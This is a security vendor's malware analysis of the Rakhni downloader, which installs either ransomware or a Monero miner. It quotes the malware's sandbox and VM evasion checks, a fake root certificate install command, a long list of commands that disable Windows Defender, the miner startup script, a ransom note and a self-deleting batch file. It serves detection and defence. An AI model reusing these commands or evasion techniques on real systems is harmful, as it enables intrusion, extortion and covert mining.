# To crypt, or to mine – that is the question

securelist.com/to-crypt-or-to-mine-that-is-the-question/86307/

Authors

- **Expert** Egor Vasilenko
- **Expert** Orkhan Mamedov

Way back in 2013 our malware analysts spotted the first malicious samples related to the Trojan-Ransom.Win32.Rakhni family. That was the starting point for this long-lived Trojan family, which is still functioning to this day. During that time the malware writers have changed:

- the way their Trojans get keys (from locally generated to received from the C&C);
- the algorithms used (from using only a symmetric algorithm, through a commonly used scheme of symmetric + asymmetric, to 18 symmetric algorithms used simultaneously);
- the crypto-libraries (LockBox, AESLib, DCPcrypt);
- the distribution method (from spam to remote execution).Now the criminals have decided to add a new feature to their creation – a mining capability. In this article we describe a downloader that decides how to infect the victim: with a cryptor or with a miner.

## Distribution

### Geography of attacks

*Geography of Trojan-Downloader.Win32.Rakhni*

Top five countries attacked by Trojan-Downloader.Win32.Rakhni (ranked by percentage of users attacked):

| | Country | %* |
|---|---|---|
| 1 | Russian Federation | 95.57% |
| 2 | Kazakhstan | 1.36% |
| 3 | Ukraine | 0.57% |
| 4 | Germany | 0.49% |
| 5 | India | 0.41% |

*\* Percentage of unique users attacked in each country by Trojan-Downloader.Win32.Rakhni, relative to all users attacked by this malware*

### Infection vector

As far as we know, spam campaigns are still the main way of distributing this malware.*Email with malicious attachment*

After opening the email attachment, the victim is prompted to save the document and enable editing.

*Attached Word document*

The victim is expected to double-click on the embedded PDF file. But instead of opening a PDF the victim launches a malicious executable.UAC window shown before the Trojan starts

## Downloader

### General information

The downloader is an executable file written in Delphi. To complicate analysis, all strings inside the malware are encrypted with a simple substitution cipher.

After execution, the downloader displays a message box with an error text. The purpose of this message is to explain to the victim why no PDF file opened.

Fake error message

To hide the presence of the malicious software in the system the malware developer made their creation look like the products of Adobe Systems. This is reflected in the icon, the name of the executable file and the fake digital signature that uses the name Adobe Systems Incorporated. In addition, before installing the payload the downloader sends an HTTP request to the address www.adobe.com.

### Environment checksAfter the message box is closed the malware performs a number of checks on the infected machine:

- Self path check
  - The name should contain the substring AdobeReader
  - The path should contain one of the following substrings:
    - \TEMP
    - \TMP
    - \STARTUP
    - \CONTENT.IE
  - Registry check

Checks that in the registry there is no value HKCU\Software\Adobe\DAVersion and, if so, the malware creates the value HKCU\Software\Adobe\DAVersion = True and continues its work

- Running processes check
  - Checks that the count of running processes is greater than 26
  - Checks that none of the processes listed in the table below are present.

| | | | |
|---|---|---|---|
| alive.exe | filewatcherservice.exe | ngvmsvc.exe | sandboxierpcss.exe |
| analyzer.exe | fortitracer.exe | nsverctl.exe | sbiectrl.exe |
| angar2.exe | goatcasper.exe | ollydbg.exe | sbiesvc.exe |
| apimonitor.exe | GoatClientApp.exe | peid.exe | scanhost.exe |
| apispy.exe | hiew32.exe | perl.exe | scktool.exe |
| apispy32.exe | hookanaapp.exe | petools.exe | sdclt.exe |
| asura.exe | hookexplorer.exe | pexplorer.exe | sftdcc.exe |
| autorepgui.exe | httplog.exe | ping.exe | shutdownmon.exe |
| autoruns.exe | icesword.exe | pr0c3xp.exe | sniffhit.exe |
| autorunsc.exe | iclicker-release.exe.exe | prince.exe | snoop.exe |
| autoscreenshotter.exe | idag.exe | procanalyzer.exe | spkrmon.exe |
| avctestsuite.exe | idag64.exe | processhacker.exe | sysanalyzer.exe |
| avz.exe | idaq.exe | processmemdump.exe | syser.exe |
| behaviordumper.exe | immunitydebugger.exe | procexp.exe | systemexplorer.exe |
| bindiff.exe | importrec.exe | procexp64.exe | systemexplorerservice.exe |
| BTPTrayIcon.exe | imul.exe | procmon.exe | sython.exe |
| capturebat.exe | Infoclient.exe | procmon64.exe | taskmgr.exe |
| cdb.exe | installrite.exe | python.exe | taslogin.exe |
| cff explorer.exe | ipfs.exe | pythonw.exe | tcpdump.exe || | | | |
|---|---|---|---|
| clicksharelauncher.exe | iprosetmonitor.exe | qq.exe | tcpview.exe |
| closepopup.exe | iragent.exe | qqffo.exe | timeout.exe |
| commview.exe | iris.exe | qqprotect.exe | totalcmd.exe |
| cports.exe | joeboxcontrol.exe | qqsg.exe | trojdie.kvp |
| crossfire.exe | joeboxserver.exe | raptorclient.exe | txplatform.exe |
| dnf.exe | lamer.exe | regmon.exe | virus.exe |
| dsniff.exe | LogHTTP.exe | regshot.exe | vx.exe |
| dumpcap.exe | lordpe.exe | RepMgr64.exe | winalysis.exe |
| emul.exe | malmon.exe | RepUtils32.exe | winapioverride32.exe |
| ethereal.exe | mbarun.exe | RepUx.exe | windbg.exe |
| ettercap.exe | mdpmon.exe | runsample.exe | windump.exe |
| fakehttpserver.exe | mmr.exe | samp1e.exe | winspy.exe |
| fakeserver.exe | mmr.exe | sample.exe | wireshark.exe |
| Fiddler.exe | multipot.exe | sandboxiecrypto.exe | xxx.exe |
| filemon.exe | netsniffer.exe | sandboxiedcomlaunch.exe | ZID Updater File Writer Service.exe |

- Computer name check
  - The name of the computer shouldn't contain any of the following substrings:
    - -MALTEST
    - AHNLAB
    - WILBERT-
    - FIREEYES-
    - CUCKOO
    - RSWT-
    - FORTINET-
    - GITSTEST
  - Calculates an MD5 digest of the computer name in lower case and compares it with a hundred denylisted values
- IP address check

Obtains the external IP address of the machine and compares it with hardcoded values.Virtual machine check

- Checks that the following registry keys don't exist:
  - HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Oracle VM VirtualBox Guest Additions
  - HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions
  - HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie
  - HKLM\SYSTEM\ControlSet002\Enum\VMBUS
  - HKLM\HARDWARE\ACPI\DSDT\VBOX
  - HKLM\HARDWARE\ACPI\DSDT\VirtualBox
  - HKLM\HARDWARE\ACPI\DSDT\Parallels Workstation
  - HKLM\HARDWARE\ACPI\DSDT\PRLS
  - HKLM\HARDWARE\ACPI\DSDT\Virtual PC
  - HKLM\HARDWARE\ACPI\SDT\AMIBI
  - HKLM\HARDWARE\ACPI\DSDT\VMware Workstation
  - HKLM\HARDWARE\ACPI\DSDT\PTLTD
  - HKLM\SOFTWARE\SandboxieAutoExec
  - HKLM\SOFTWARE\Classes\Folder\shell\sandbox
- Checks that the following registry values don't exist:
  - HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\OpenGLDrivers\VBoxOGL\Dll=VBoxOGL.dll
  - HKLM\\SYSTEM\CurrentControlSet\services\Disk\Enum\0=Virtual
  - HKLM\\SYSTEM\ControlSet001\Control\SystemInformation\SystemProductName=VirtualBox
- Checks that none of the processes listed in the table below are present.

| | | | |
|---|---|---|---|
| prlcc.exe | VGAuthService.exe | vmsrvc.exe | vmware-tray.exe |
| prltools.exe | vmacthlp.exe | vmtoolsd.exe | vmware-usbarbitrator.exe |
| SharedIntApp.exe | vmicsvc.exe | vmusrvc.exe | vmware-usbarbitrator64.exe |
| TPAutoConnect.exe | vmnat.exe | vmware-authd.exe | vmwaretray.exe |
| TPAutoConnSvc.exe | vmnetdhcp.exe | vmware-converter-a.exe | vmwareuser.exe |
| VBoxService.exe | vmount2.exe | vmware-converter.exe | xenservice.exe |
| VBoxTray.exe | VMRemoteGuest.exe | vmware-hostd.exe | |

If at least one of the performed checks fails, the downloader ends the process.

## Installation of certificates

The downloader installs a root certificate that's stored in its resources. All downloaded malicious executables are signed with this certificate. We have found fake certificates that claim to have been issued by Microsoft Corporation and Adobe Systems Incorporated.Certificate

General | Details | Certification Path

**Certificate Information**

**This CA Root certificate is not trusted. To enable trust, install this certificate in the Trusted Root Certification Authorities store.**

**Issued to:** Microsoft Corporation

**Issued by:** Microsoft Corporation

**Valid from** 28.02.2018 **to** 01.01.2040

Install Certificate... | Issuer Statement

OK

*Fake Microsoft Corporation certificate**Fake Adobe Systems Incorporated certificate*

Certificates are installed using the standard utility CertMgr.exe that's also stored in the downloader's resources.

*Resources contained in the downloader executable file*

Before installing the certificate, the downloader drops the necessary files from the resources to the %TEMP% directory.Fake certificate and CertMgr.exe utility

It then executes the following command:

*CertMgr.exe -add -c 179mqn7h0c.cer -s -r localMachine root*

## The main decision

The decision to download the cryptor or the miner depends on the presence of the folder %AppData%\Bitcoin. If the folder exists, the downloader decides to download the cryptor. If the folder doesn't exist and the machine has more than two logical processors, the miner will be downloaded. If there's no folder and just one logical processor, the downloader jumps to its worm component, which is described below in the corresponding part of the article.

### Cryptor decision

The Trojan downloads a password-protected archive that contains a cryptor module. The archive will be downloaded to the startup directory (C:\Documents and Settings\username\Start Menu\Programs\Startup) and then the downloader will unpack it using the command line WinRAR tool. The cryptor executable will have the name taskhost.exe.

After execution, the cryptor performs an environment check like the installer; in addition, it will check that it's running after the downloader decision (by checking the registry value HKCU\Software\Adobe\DAVersion is present).

Interestingly, the cryptor only starts working if the system has been idle for at least two minutes. Before encrypting files, the cryptor terminates the following processes:

| | | | |
|---|---|---|---|
| 1cv7s.exe | Foxit Advanced PDF Editor.exe | mspaint.exe | soffice.exe |
| 1cv8.exe | Foxit Phantom.exe | mysqld.exe | sqlservr.exe |
| 1cv8c.exe | Foxit PhantomPDF.exe | NitroPDF.exe | sqlwriter.exe |
| 7zFM.exe | Foxit Reader.exe | notepad.exe | STDUViewerApp.exe |
| acad.exe | FoxitPhantom.exe | OUTLOOK.EXE | SumatraPDF.exe |
| Account.EXE | FoxitReader.exe | PDFMaster.exe | thebat.exe |
| Acrobat.exe | FreePDFReader.exe | PDFXCview.exe | thebat32.exe || AcroRd32.exe | gimp-2.8.exe | PDFXEdit.exe | thunderbird.exe |
|---|---|---|---|
| architect.exe | GSmeta.exe | pgctl.exe | ThunderbirdPortable.exe |
| bricscad.exe | HamsterPDFReader.exe | Photoshop.exe | VISIO.EXE |
| Bridge.exe | Illustrator.exe | Picasa3.exe | WebMoney.exe |
| CorelDRW.exe | InDesign.exe | PicasaPhotoViewer.exe | WinDjView.exe |
| CorelPP.exe | iview32.exe | postgres.exe | WinRAR.exe |
| EXCEL.EXE | KeePass.exe | POWERPNT.EXE | WINWORD.EXE |
| fbguard.exe | Magnat2.exe | RdrCEF.exe | wlmail.exe |
| fbserver.exe | MSACCESS.EXE | SmWiz.exe | wordpad.exe |
| FineExec.exe | msimn.exe | soffice.bin | xnview.exe |

In addition, if there is no avp.exe process running, the cryptor removes volume shadow copies.

The cryptor encrypts files with the following extensions:

*".ebd", ".jbc", ".pst", ".ost", ".tib", ".tbk", ".bak", ".bac", ".abk", ".as4", ".asd", ".ashbak", ".backup", ".bck", ".bdb", ".bk1", ".bkc", ".bkf", ".bkp", ".boe", ".bpa", ".bpd", ".bup", ".cmb", ".fbf", ".fbw", ".fh", ".ful", ".gho", ".ipd", ".nb7", ".nba", ".nbd", ".nbf", ".nbi", ".nbu", ".nco", ".oeb", ".old", ".qic", ".sn1", ".sn2", ".sna", ".spi", ".stg", ".uci", ".win", ".xbk", ".iso", ".htm", ".html", ".mht", ".p7", ".p7c", ".pem", ".sgn", ".sec", ".cer", ".csr", ".djvu", ".der", ".stl", ".crt", ".p7b", ".pfx", ".fb", ".fb2", ".tif", ".tiff", ".pdf", ".doc", ".docx", ".docm", ".rtf", ".xls", ".xlsx", ".xlsm", ".ppt", ".pptx", ".ppsx", ".txt", ".cdr", ".jpe", ".jpg", ".jpeg", ".png", ".bmp", ".jiff", ".jpf", ".ply", ".pov", ".raw", ".cf", ".cfn", ".tbn", ".xcf", ".xof", ".key", ".eml", ".tbb", ".dwf", ".egg", ".fc2", ".fcz", ".fg", ".fp3", ".pab", ".oab", ".psd", ".psb", ".pcx", ".dwg", ".dws", ".dxe", ".zip", ".zipx", ".7z", ".rar", ".rev", ".afp", ".bfa", ".bpk", ".bsk", ".enc", ".rzk", ".rzx", ".sef", ".shy", ".snk", ".accdb", ".ldf", ".accdc", ".adp", ".dbc", ".dbx", ".dbf", ".dbt", ".dxl", ".edb", ".eql", ".mdb", ".mxl", ".mdf", ".sql", ".sqlite", ".sqlite3", ".sqlitedb", ".kdb", ".kdbx", ".1cd", ".dt", ".erf", ".lgp", ".md", ".epf", ".efb", ".eis", ".efn", ".emd", ".emr", ".end", ".eog", ".erb", ".ebn", ".ebb", ".prefab", ".jif", ".wor", ".csv", ".msg", ".msf", ".kwm", ".pwm", ".ai", ".eps", ".abd", ".repx", ".oxps", ".dot".*

After encryption the file extension will be changed to .neitrino.

Files are encrypted using an RSA-1024 encryption algorithm. The information necessary to decrypt the files is sent to the attacker by email.

In each encrypted directory, the cryptor creates a MESSAGE.txt file with the following contents:```
Запросить стоимости: mr.anders@protonmail.com
Приобрести декриптор можно до 21.06.2018  current date + 3 days

В ТЕМЕ письма укажите ваш ID: 4932965535  user ID
Письма без указания ID игнорируются.

Убедительная просьба не пытаться расшифровать файлы сторонними инструментами.
Вы можете их окончательно испортить и даже оригинальный декриптор не поможет.

Заявки обрабатываются автоматической системой.
```

*Ransom note*

### Miner decision

The downloading process of the miner is the same except for the downloading folder – the miner is saved to the path %AppData%\KB<8_random_chars>, where <8_random_chars>, as the name suggests, is a string constructed from alphanumeric characters [0-9a-z].

After downloading and unpacking the archive with the miner, the Trojan does the following:

Firstly, it generates a VBS script that will be launched after an OS reboot. The script has the name Check_Updates.vbs. This script contains two commands for mining:

- the first command will start a process to mine the cryptocurrency Monero;
- the second command will start a process to mine the cryptocurrency Monero Original. The name of the subfolder where the executable should be located (cuda) may indicate that this executable will use the GPU power for mining.

```
C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Check_Updates.vbs
::1x8ed9671r2540z
::5zjj253x0dx1kqs
::37oq648n2j75817
Set objShell = CreateObject("WScript.Shell")
objShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe -user donowan@protonmail.com -xmr 1", 0, False
objShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\cuda\svchost.exe -d 0 -i auto -a cryptonight
-o stratum+tcp://xmr.pool.minergate.com:45560 -u donowan@protonmail.com -p c=SIB,stats --cpu-priority=3", 0, False
::g872d77d7ur73vv
::u6p7224j24jzxx1
::s31t9nt3b23neu9
```

*Content of the Check_Updates.vbs file*

Then, if there is a file named %AppData%\KB<8_random_chars>\svchost.exe, the Trojan executes it to mine the cryptocurrency Dashcoin.

```
AdobeReaderPlugin.exe   < 0.01   5,292 K   12,928 K   3956 Adobe Plugin                  Adobe
  cmd.exe                        2,016 K    3,120 K   1604 Windows Command Processor     Microsoft Corporation
  svchost.exe           96.99   12,000 K   12,708 K   3384
cmd.exe                          2,012 K    3,116 K   2096 Windows Command Processor     Microsoft Corporation
cmd.exe    Command Line:                                                              Microsoft Corporation
cmd.exe    "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe" -user donowan@protonmail.com -dsh 1   Microsoft Corporation
cmd.exe    Path:                                                                      Microsoft Corporation
           C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe
```

*Process for mining the Dashcoin cryptocurrency*When this analysis was carried out, the downloader was receiving an archive with a miner that didn't use the GPU. The attacker uses the console version of the MinerGate utility for mining.

```
C:\Users\User\AppData\Roaming\KBf16n1hdy>svchost.exe -version
MinerGate v.4.04

C:\Users\User\AppData\Roaming\KBf16n1hdy>
```

*Checking the utility for mining*

In order to disguise the miner as a trusted process, the attacker signs it with a fake Microsoft Corporation certificate and calls svchost.exe.

### Disabling of Windows Defender

Regardless of whether the cryptor or the miner was chosen, the downloader checks if one of the following AV processes is launched:

| | | | |
|---|---|---|---|
| 360DocProtect.exe | avgui.exe | dwservice.exe | McUICnt.exe |
| 360webshield.exe | avgwdsvc.exe | dwwatcher.exe | mcupdate.exe |
| AvastSvc.exe | Avira.OE.ServiceHost.exe | egui.exe | ProtectionUtilSurrogate.exe |
| AvastUI.exe | Avira.OE.Systray.exe | ekrn.exe | QHActiveDefense.exe |
| avgcsrva.exe | Avira.ServiceHost.exe | kav.exe | QHSafeTray.exe |
| avgemca.exe | Avira.Systray.exe | LUALL.exe | QHWatchdog.exe |
| avgidsagent.exe | avp.exe | LuComServer.exe | Rtvscan.exe |
| avgnsa.exe | ccApp.exe | McCSPServiceHost.exe | SMC.exe |
| avgnt.exe | ccSvcHst.exe | McPvTray.exe | SMCgui.exe |
| avgrsa.exe | Dumpuper.exe | McSACore.exe | spideragent.exe |
| avgrsx.exe | dwengine.exe | mcshield.exe | SymCorpUI.exe |
| avguard.exe | dwnetfilter.exe | McSvHost.exe | |

If no AV process was found in the system, the Trojan will run several cmd commands that will disable Windows Defender in the system:

- cmd /C powershell Set-MpPreference -DisableRealtimeMonitoring $true
- cmd /C powershell Set-MpPreference -MAPSReporting 0
- cmd /C powershell Set-MpPreference -SubmitSamplesConsent 2
- taskkill /IM MSASCuiL.exe
- cmd /C REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v HideSCAHealth /t REGDWORD /d 1 /f
- cmd /C REG ADD HKCU\Software\Policies\Microsoft\Windows\Explorer /v DisableNotificationCenter /t REGDWORD /d 1 /f
- cmd /C REG DELETE HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v SecurityHealth /f- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v AllowFastServiceStartup /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v ServiceKeepAlive /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v DisableBlockAtFirstSeen /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v LocalSettingOverrideSpynetReporting /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v SubmitSamplesConsent /t REGDWORD /d 2 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration /v NotificationSuppress /t REGDWORD /d 1 /f

## Sending the statistics

During their operation the downloader and cryptor modules send emails with statistics to a hardcoded address. These messages contain information about the current state of infection and other details such as:

- computer name;
- victim IP address;
- path of malware in the system;
- current date and time;
- malware build date.

The downloader sends the following states:

| | |
|---|---|
| Hello Install | Sent after the cryptor or miner is downloaded |
| Hello NTWRK | Sent after the downloader attempts to spread through the victim's network |
| Error | Sent if something goes wrong and contains the error code value |

The cryptor sends the following states:

| | |
|---|---|
| Locked | Shows that the cryptor was launched |
| Final | Shows that the cryptor has ended the encryption process |

Another interesting fact is that the downloader also has some spyware functionality – its messages include a list of running processes and an attachment with a screenshot.

## Worm componentAs one of its last actions the downloader tries to copy itself to all the computers in the local network. To do so, it calls the system command 'net view /all' which will return all the shares and then the Trojan creates the list.log file containing the names of computers with shared resources. For each computer listed in the file the Trojan checks if the folder Users is shared and, if so, the malware copies itself to the folder \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup of each accessible user.

### Self-deleting

Before shutting down the malware creates a batch file that deletes all 'temporary' files created during the infection process. This is a common practice for malware. The thing that interested us was the use of the Goto label 'malner'. Perhaps this is a portmanteau of the words 'malware' and 'miner' used by the criminal.

```
C:\Users\User\AppData\Local\Temp\svchost.bat
chcp 1251
:malner
del "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe"
if exist "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe" (
ping -n 2 127.0.0.1 > nul
Goto malner)
del "C:\Users\User\AppData\Local\Temp\*.cer"
del "C:\Users\User\AppData\Local\Temp\*.docx"
del "C:\Users\User\AppData\Local\Temp\Rar.exe"
del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"
del "C:\Users\User\AppData\Local\Temp\*.cer"
del "C:\Users\User\AppData\Local\Temp\*.docx"
del "C:\Users\User\AppData\Local\Temp\Rar.exe"
del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"
del "C:\Users\User\AppData\Roaming\Downloads\*.docx"
del "C:\Users\User\AppData\Local\Temp\svchost.bat"
```

*Content of the svchost.bat file*

## Detection verdicts

Our products detect the malware described here with the following verdicts:

- Downloader: Trojan-Downloader.Win32.Rakhni.pwc
- Miner: not-a-virus:RiskTool.Win32.BitCoinMiner.iauu
- Cryptor: Trojan-Ransom.Win32.Rakhni.wbrf

In addition, all the malware samples are detected by the System Watcher component.

## IoCs

Malicious document: 81C0DEDFA5CB858540D3DF459018172A

Downloader: F4EC1E3270D62DD4D542F286797877E3

Miner: BFF4503FF1650D8680F8E217E899C8F4

Cryptor: 96F460D5598269F45BCEAAED81F42E9BURLs

hxxp://protnex[.]pw

hxxp://biserdio[.]pw

- Cryptocurrencies
- Digital Certificates
- Malware Descriptions
- Miner
- Ransomware
- Worm

Authors

- Expert Egor Vasilenko
- Expert Orkhan Mamedov

To crypt, or to mine – that is the question

---

Your email address will not be published. Required fields are marked *